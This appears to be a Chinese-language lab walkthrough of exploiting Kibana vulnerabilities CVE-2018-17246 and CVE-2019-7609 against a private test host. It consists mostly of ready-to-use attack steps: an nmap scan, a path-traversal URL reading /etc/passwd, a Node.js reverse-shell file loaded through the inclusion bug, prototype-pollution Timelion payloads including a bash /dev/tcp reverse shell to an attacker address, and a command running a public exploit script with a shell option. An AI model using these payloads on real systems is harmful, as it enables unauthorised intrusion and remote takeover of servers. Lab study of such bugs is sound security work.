
(CVE-2018-17246)(CVE-2019-7609)

Kibana 本地文件包含漏洞 (CVE-2018-17246)


信息收集:nmap 192.168.85.130 -p 5601 -A


192.168.85.130:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd



反弹shell:echo ‘(function(){ var net = require(“net”), cp = require(“child_process”), sh = cp.spawn(“/bin/sh”, []); var client = new net.Socket(); client.connect(4444, “192.168.85.128”, function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/; })();’ > /tmp/shell.js


192.168.85.130:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../tmp/shell.js


Kibana 原型链污染导致任意代码执行漏洞 (CVE-2019-7609)


信息收集:nmap 192.168.85.130 -p 5601

方法一:上传session:.es(*).props(label.__proto__.env.AAAA=’require(“child_process”).exec(“/bin/touch /tmp/success”);process.exit()//’).props(label.__proto__.env.NODE_OPTIONS=’–require /proc/self/environ’)



反弹shell:.es(*).props(label.__proto__.env.AAAA=’require(“child_process”).exec(“bash -i >& /dev/tcp/192.168.85.128/4444 0>&1”);process.exit()//’).props(label.__proto__.env.NODE_OPTIONS=’–require /proc/self/environ’)





方法二:通过EXP反弹shell:打开url https://github.com/LandGrey/CVE-2019-7609 下载EXP


执行shell脚本:python CVE-2019-7609-kibana-rce.py -u 192.168.85.130:5601 -host 192.168.85.132 -port 6666 –shell